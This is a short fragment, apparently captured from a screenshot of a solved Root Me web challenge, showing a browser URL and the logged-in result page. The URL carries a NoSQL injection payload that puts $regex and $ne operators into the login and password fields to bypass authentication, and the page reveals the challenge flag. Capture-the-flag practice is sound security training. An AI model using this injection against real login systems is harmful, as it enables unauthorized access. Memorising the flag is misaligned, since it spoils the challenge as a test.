 Not secure | challenge01.root-me.org/web-serveur/ch38/?login[$regex]=[^test|^admin]&pass[$ne]=test
Root Me
You are connected as : flag{nosqli_no_secret_4_you}